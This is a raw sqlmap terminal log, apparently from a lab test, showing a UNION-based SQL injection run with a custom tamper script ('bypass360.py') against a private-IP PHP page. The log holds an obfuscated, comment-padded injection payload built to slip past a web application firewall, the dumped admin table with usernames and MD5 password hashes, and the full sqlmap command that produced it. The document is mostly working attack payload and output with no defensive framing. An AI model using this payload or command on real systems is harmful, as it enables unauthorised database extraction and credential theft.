 [14:02:40] [PAYLOAD] 1 union%23!@%23$%%5e%26%2a()%60~%0a/*!12345select*/ NULL,(SELECT /*!12345CONCAT*/(0x7170706271,IFNULL(/*!12345CASt(*/id AS CHAR),0x20),0x6f6373727573,IFNULL(/*!12345CASt(*/password AS CHAR),0x20),0x6f6373727573,IFNULL
(/*!12345CASt(*/username AS CHAR),0x20),0x7171786b71)/*!%23!@%23$%%5e%26%2a()%60~%0afrOm*/sqlinject.admin LIMIT 2,1),NULL-- JMnz
[14:02:41] [DEBUG] performed 4 queries in 4.07 seconds
[14:02:41] [DEBUG] analyzing table dump for possible password hashes
[14:02:41] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: sqlinject
Table: admin
[3 entries]
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
| 1  | admin    | 21232f297a57a5a743894a0e4a801fc3 |
| 2  | safe     | 827ccb0eea8a706c4c34a16891f84e7b |
| 3  | test     | 098f6bcd4621d373cade4e832627b4f6 |
+----+----------+----------------------------------+
[14:03:01] [INFO] table 'sqlinject.admin' dumped to CSV file '/Users/whynot/.sqlmap/output/192.168.44.132/dump/sqlinject/admin.csv'
[14:03:01] [INFO] fetched data logged to text files under '/Users/whynot/.sqlmap/output/192.168.44.132'
[*] shutting down at 14:03:01
whynot@mac ~/python/sqlmap/tamper master sqlmap -u "http://192.168.44.132/mysql.php?id=1" --dbms="mysql" --technique="U" -v 3  --tamper="bypass360.py" -D "sqlinject" -T "admin" --dump